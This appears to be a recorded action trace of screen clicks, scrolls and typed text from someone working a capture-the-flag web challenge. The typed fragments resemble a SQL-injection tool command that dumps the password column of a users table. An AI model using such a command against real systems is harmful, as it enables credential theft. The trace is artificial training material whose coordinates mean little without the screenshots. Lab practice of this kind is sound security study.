
{"action": "type", "text": "technique"}

{"action": "type", "text": "T --dump"}

{"action": "double_click", "coordinate": [702, 210]}

{"action": "type", "text": "users_table -C"}

{"action": "type", "text": "password"}

Switch to the event2 login tab and focus the User Name field.
{"action": "left_click", "coordinate": [240, 24]}

{"action": "left_click", "coordinate": [521, 206]}

Scroll through the Augustus Gloop's Secret challenge description.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Inspect server.js's app.post('/callApi') route and mark getuser in requireAuthentication.
{"action": "double_click", "coordinate": [251, 185]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [175, 254]}

{"action": "left_click", "coordinate": [191, 409]}

{"action": "mouse_move", "coordinate": [270, 258]}

{"action": "left_click", "coordinate": [220, 258]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [237, 400], "coordinate": [400, 434]}
